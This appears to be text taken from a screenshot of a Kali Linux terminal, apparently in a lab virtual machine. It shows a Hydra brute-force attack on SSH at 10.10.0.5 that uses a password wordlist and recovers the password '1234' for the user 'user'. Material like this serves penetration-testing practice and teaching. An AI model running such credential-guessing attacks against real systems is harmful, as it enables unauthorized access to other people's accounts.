 1 2 3 4
Trash
File System
Home
VBox_GAs_...
user@kali: ~
File Actions Edit View Help
┌──(user㉿kali)-[~]
└─$ hydra -t 4 -l user -P  dict.txt ssh://10.10.0.5
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-11 08:
48:33
[DATA] max 4 tasks per 1 server, overall 4 tasks, 100 login tries (l:1/p:100)
, ~25 tries per task
[DATA] attacking ssh://10.10.0.5:22/
[22][ssh] host: 10.10.0.5   login: user   password: 1234
[STATUS] 100.00 tries/min, 100 tries in 00:01h, 1 to do in 00:01h, 1 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-11 08:
49:39
┌──(user㉿kali)-[~]
└─$